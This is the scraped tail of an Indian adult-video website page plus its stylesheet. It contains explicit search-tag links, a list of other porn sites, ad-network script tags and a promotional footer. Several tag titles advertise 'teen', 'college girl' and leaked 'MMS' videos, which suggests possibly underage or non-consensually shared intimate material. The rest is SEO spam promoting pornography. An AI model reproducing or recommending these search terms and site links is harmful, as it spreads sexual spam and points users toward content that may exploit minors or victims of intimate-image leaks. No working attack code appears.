palay</a></li> <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="fa fa-hashtag"></i> Tamil teen sex girls videos</a></li> <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="fa fa-hashtag"></i> gujarati</a></li> <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="fa fa-hashtag"></i> Aunty new videos MMS 2017 xnxx</a></li> <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="fa fa-hashtag"></i> Desi randi</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="fa fa-hashtag"></i> tamil village.aunty xnxx vieo be watch</a></li> <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="fa fa-hashtag"></i> Tamil sex movi</a></li> <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="fa fa-hashtag"></i> pakistan xxx</a></li> <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="fa fa-hashtag"></i> Desi college girl</a></li> <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="fa fa-hashtag"></i> bangla xxx</a></li> <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="fa fa-hashtag"></i> Up. Xxx. Vobo</a></li> <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="fa fa-hashtag"></i> Hindi talk</a></li> <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="fa fa-hashtag"></i> ape tube india tamil sex video</a></li> <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="fa fa-hashtag"></i> Kerala mms sex 2017</a></li> <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="fa fa-hashtag"></i> Hindi video xxx sxi</a></li> <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="fa fa-hashtag"></i> tamil office sex videos</a></li> <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="fa fa-hashtag"></i> arab xxxx</a></li> <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="fa fa-hashtag"></i> www desi xxx</a></li> <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="fa fa-hashtag"></i> Desi College Girl Nipples Suck</a></li> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="fa fa-hashtag"></i> desi</a></li> <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="fa fa-hashtag"></i> Velamma Bhabhi</a></li> <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="fa fa-hashtag"></i> Arab sex</a></li> <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="fa fa-hashtag"></i> Desi village sex video with husband and hindi talking</a></li> <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="fa fa-hashtag"></i> Tamil sex xxx</a></li> <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="fa fa-hashtag"></i> bhabhi boy</a></li> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="fa fa-hashtag"></i> arab</a></li> <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="fa fa-hashtag"></i> indian bath</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="fa fa-hashtag"></i> Pakistani xxx video download- mp3</a></li> <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="fa fa-hashtag"></i> desi Hindu wife</a></li> <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="fa fa-hashtag"></i> Office Girl Mansi sex in boss cabin</a></li> <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="fa fa-hashtag"></i> Original xxx Indian bhabi vidio new</a></li> <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="fa fa-hashtag"></i> new tamil aunty sex video. com</a></li> <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="fa fa-hashtag"></i> tamil blue film</a></li>   
    
                </div>
                
                    
                <div class="clear"></div>
                
                
                <h2><i class="fa fa-layer-group"></i> Similar Porn Sites</h2>
                
                
                <ul class="list-1">
<li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-star"></i> tamil hot sex 2021</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-star"></i> xxx malayalam</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="far fa-star"></i> mallu porn</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="far fa-star"></i> tamil sex padam</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-star"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-star"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-star"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="far fa-star"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-star"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-star"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-star"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-star"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="far fa-star"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-star"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-star"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-star"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="far fa-star"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="far fa-star"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-star"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-star"></i> Desi Porn Videos</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-star"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-star"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="far fa-star"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-star"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-star"></i> tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="far fa-star"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-star"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="far fa-star"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="far fa-star"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="far fa-star"></i> auntypornvideos</a></li>      
                </ul>
                
                
                <div class="clear"></div>
                             
                <h2><i class="far fa-star"></i> Other Some Popular Free Porn Sites</h2>
                
    
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> Live Sex Cams </a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-star"></i> IndianTube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
                </ul>
                
    
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
        
        <div class="footer">
            
            <div class="content">
                 <p>
Welcome to Desi Porn Video – your online home for the hottest desi porn scene. This desi porn site has it all – from solo videos of Indian amateurs to raunchy group sex scenesIndia'sfeaturing some of the best Indian porn stars worldwide. Our hand-picked content ranges from the hottest amateur videos to professional HD porn movies – offering you various options and raunchy categories. Whether you’re looking for your favorite desi girl or something more extreme, there’s something for everyone here.

At Desi Porn Video, you can explore plenty of tantalizing desi porn categories like breastfeeding, fingering, threesome, anal, hairy, double penetration, softcore, and more. With such a wide range of desi porn, you will find something to arouse you. Our desi site is constantly updating with fresh new content—check out our recent uploads to find out what’s new. 

Aside from the porn videos, Desi Porn Video offers its members the chance to join our growing online community. Register to leave comments and even upload your desi porn scenes. Our members are from all corners of the world and bring their unique flavor of desi porn – so don’t miss out! Plus, you can find some of the most attractive desi girls on our forums for viewing.

Desi Porn Video is the ultimate destination for desi porn. With its vast range of desi porn content and diverse and welcoming online community, the site is the perfect place to fulfill your desi porn needs. Get ready to experience the hottest desi videos from India and worldwide. Enjoy!				 
				 </p>
                <p><span>&copy; desipornvideo.me</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                
                <p>
                    <a href="#URL#"></a>
                    <a href="#URL1#"></a>
                    <a href="#URL2#"></a>
                </p>
                
                
            </div>
            
        </div>
        
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6572ad5cb37c4bdaa9fa58a31a5b11b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Asap+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://desipornvideo.me/css/styles.css
body_size: 3669
content:
body, .header-social a:hover, .search-input, .textarea, .input, .full-links a, span.dim-mode, .hide-comments:hover, .full-recom-col .thumb:hover, .footer-social a:hover
{ background-color: rgb(22,29,36); }

body, input::placeholder, textarea::placeholder, .search button, .list-1 span, .list-1 span i, .list-2 a, .footer a
{ color: rgb(162,169,176); }

.header-social a, .thumb-image, .list-2 a, .bar-item, .bar-item-mobile, .bar-item-728, .bar-item-900, .next-prev-more span, button.submit, .hide-comments, .footer-social a, #scroll-top
{ background-color: rgb(62,69,76); }

.header, .sort a, .thumb:hover, .next-prev-more a, .pages a:hover, .pages a.active, .list-1 a, .list-2 a:hover, .full-wrapper, .footer
{ background-color: rgb(42,49,56); }

.sort a, .search-input, .thumb p a, .full-recom-col, .full-text, .full-links, .full-links a, .comments-block, .comment-info, .textarea, .input, span.dim-mode
{ border-color: rgb(82,89,96); }

.header, .thumb:hover, .pages a:hover, .pages a.active, .next-prev-more a, .full-wrapper
{ box-shadow: 0 0 15px -5px rgb(2,9,16); }

.footer
{ box-shadow: inset 0 5px 15px -9px rgb(2,9,16); }

a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .sort a:hover, .sort a.active, h1 span, h2 span, .thumb p a i, .pages a.active, .text span, .list-1 i, .list-2 a:hover i, .full-links a i, .full-text span.colored-1, .comments-block .sub-title span, .comments-block .sub-title.active, span.dim-mode i
{ color: rgb(231, 90, 112); }

.menu, .sort a:hover, .sort a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .list-1 a:hover span i, .next-prev-more a:hover, .full-links a:hover, .full-links a:hover i, button.submit:hover, span.dim-mode:hover, span.dim-mode:hover i, #scroll-top:hover
{ background-color: rgb(231, 90, 112); color: rgb(255,255,255); }

.sort a:hover, .sort a.active, .thumb p a:hover, .full-links a:hover, span.dim-mode:hover
{ border-color: rgb(231, 90, 112); }

.menu
{ border-top-color: rgb(238, 232, 213); border-bottom-color: rgb(238, 232, 213);  }

a, h1, h2, a.logo, .header-social a, input, textarea, .thumb .overlay, .list-2 i, .list-2 a:hover, .sub-title, .full-links span, .full-text span.colored-2, .comment-info span, span.dim-mode, button.submit, .footer span, .footer a:hover, #scroll-top
{ color: rgb(242,249,250); }

.thumb .overlay
{ background-color: rgba(2,9,16,0.8); }

.full-rating a.like:hover
{ color: rgb(60,180,140); }

.full-rating a.dislike:hover
{ color: rgb(220,100,100); }




body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Asap Condensed', sans-serif; text-transform: uppercase; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; margin-left: 1px !important; }

h1, h2 { display: block; font-weight: normal; clear: both; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { overflow: hidden; padding: 5px 0 10px 0; text-align: center; }

a.logo { font-weight: bold; display: block; font-size: 22px; height: 30px; line-height: 30px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 18px; float: right; cursor: pointer; margin: 5px 10px 0 10px; }
.menu-button { font-size: 22px; }

.search { display: none; clear: both; overflow: hidden; margin: 15px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 38px; line-height: 38px; border-width: 1px; border-style: double; border-radius: 3px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; background: none; position: absolute; top: 0; right: 4px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { position: relative; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1520px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-bottom-width: 5px; border-bottom-style: solid; border-top-width: 5px; border-top-style: solid; min-width: 120px; overflow: hidden; position: absolute; top: 0; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { background-color: rgba(0,0,0,0.1); color: rgb(255,255,255); border-radius: 3px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; }
.menu a:hover { background-color: rgba(0,0,0,0.15); }
.menu li a.active, .menu li.active a { background-color: rgba(0,0,0,0.3); }
.menu i { margin-right: 5px; font-size: 16px; display: inline-block !important; vertical-align: top; height: inherit !important; line-height: inherit !important; }


.sort { overflow: hidden; margin: 10px 0 0 10px; }
.sort-group { float: left; margin: 5px 20px 0 0; }
.sort a { opacity: 0.9; border-radius: 3px; height: 30px; line-height: 30px; border-style: solid; border-width: 1px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.sort a:hover, .sort a.active { opacity: 1; }

.clear { clear: both; }

.if-on-top { margin-top: 20px !important; }

.thumbs-wrap { clear: both; }

.thumb { position: relative; overflow: hidden; padding-bottom: 10px; transition: 0.2s ease; margin-top: 10px; }
.thumb a { display: block; overflow: hidden; padding: 10px 10px 0 10px; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; font-size: 13px; }
.thumb p { line-height: 21px; height: 21px; font-size: 13px; overflow: hidden; margin: 5px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.thumb a p { margin: 10px 0 0 0 !important; font-size: 16px; }
.thumb p span { display: block; float: left; margin-right: 10px; padding: 0; }
.thumb p a { border-bottom-width: 1px; border-bottom-style: solid; display: block; float: left; margin-right: 10px; padding: 0; height: 20px; line-height: 20px; }
.thumb .overlay { position: absolute; overflow: hidden; display: block; height: 24px; line-height: 24px; padding: 0 5px; font-size: 13px; }
.thumb .overlay.top-left { top: 0; left: 0; }
.thumb .overlay.top-right { top: 0; right: 0; }
.thumb .overlay.bottom-left { bottom: 0; left: 0; }
.thumb .overlay.bottom-right { bottom: 0; right: 0; }
.thumb p.cat-title { font-size: 20px; }

.pages { clear: both; padding-top: 50px; text-align: center; font-size: 0; }
.pages a, .pages span { min-width: 30px; border-radius: 20px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { overflow: hidden; clear: both; padding: 0 10px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 15px 5px 0 10px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 16px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 14px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 15px 0 0 10px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }
.media-item { margin: 0 auto; position: relative; overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.limited { max-width: 1000px; margin: 0 auto; }

.full-info { overflow: hidden; clear: both; }

.full-info { overflow: hidden; padding: 10px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 32px; line-height: 32px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }

.full-rating { float: left; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 24px; }

span.dim-mode { border-width: 1px; border-style: solid; height: 30px; line-height: 30px; font-weight: bold; border-radius: 3px; padding: 0 10px;transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 16px; }

.full-meta { overflow: hidden; float: left; }

.full-text { border-top-width: 1px; border-top-style: solid; margin-top: 15px; padding: 5px 10px 0 10px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 15px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.colored-1 { font-weight: bold; }

.full-links { border-top-width: 1px; border-top-style: solid; margin-top: 15px; padding: 0 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-style: solid; border-width: 1px; border-radius: 3px; display: block; float: left; height: 30px; line-height: 30px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { font-size: 16px; font-weight: bold; float: none; border-color: transparent; border-radius: 0; padding: 0; }
.full-links i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.full-links a:hover i { transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; padding: 10px 25px 0 0; }

.comments-block { margin-top: 20px; border-top-width: 1px; border-top-style: solid; overflow: hidden; padding: 0 10px; }

.comments { display: none; overflow: hidden; }

.comment { margin: 30px 0 10px 0; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.sub-title { font-size: 16px; font-weight: bold; margin-top: 20px; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; border-bottom-width: 1px; border-bottom-style: solid; text-transform: uppercase; padding-bottom: 5px; margin-bottom: 10px; float: left; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 3px; border-style: solid; border-width: 1px; padding: 10px; margin-top: 10px; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { width: 150px; border-radius: 3px; border-style: solid; border-width: 1px; padding: 0 10px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }

button.submit { cursor: pointer; transition: 0.2s ease; width: 170px; border-radius: 3px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }

.hide-comments { margin-top: 20px; float: right; cursor: pointer; transition: 0.2s ease; height: 35px; line-height: 35px; border-radius: 3px; padding: 0 8px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-recom-col { border-top-width: 1px; border-top-style: solid; overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 10px 0 10px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.full-recom-col .bar-items-block { padding-top: 20px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { text-decoration: underline; margin-right: 10px; margin-left: 10px; }
.footer a:hover { text-decoration: none; }
.footer-social { display: inline-block; vertical-align: top; padding: 15px 5px 0 5px; }
.footer-social a { border-radius: 50%; display: block; float: left; width: 30px; height: 30px; line-height: 30px; font-size: 16px; margin: 5px 5px 0 5px; text-decoration: none; }
.footer-social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 50%; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb a p { font-size: 14px; }
    .thumb p.cat-title { font-size: 18px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 24px; }
    .search-button { font-size: 20px; }
    .menu-button { font-size: 24px; }
    .thumb a p { font-size: 16px; }
    .thumb p.cat-title { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
    .full-meta { overflow: visible; float: none; }
    .full-rating { float: right; }
    .full-rating a { margin: 5px 20px 0 5px; }
}

@media all and (min-width:760px) {
    a.logo { font-size: 26px; }
    h1 { font-size: 26px; line-height: 30px; }
    h2 { font-size: 24px; line-height: 28px; }
    .sort a { height: 35px; line-height: 35px; font-size: 16px; }
    .thumb { width: 33.3333%; }
    .thumb a p { font-size: 14px; }
    .thumb p.cat-title { font-size: 18px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; padding-right: 15px; }
}

@media all and (min-width:920px) {
    .menu-button, .search-button { display: none; }
    a.logo { height: 40px; line-height: 40px; margin-right: 40px; font-size: 28px; }
    .search { display: block !important; clear: none; margin: 5px 10px 0 0; }
